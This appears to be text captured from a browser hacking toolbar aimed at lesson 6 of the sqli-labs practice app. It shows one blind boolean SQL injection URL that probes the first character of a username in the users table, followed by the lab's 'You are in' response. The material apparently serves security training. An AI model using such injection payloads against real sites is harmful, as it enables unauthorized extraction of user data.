 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and ascii(substr((select username from security.users limit 0,1),1,1))=68 --+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6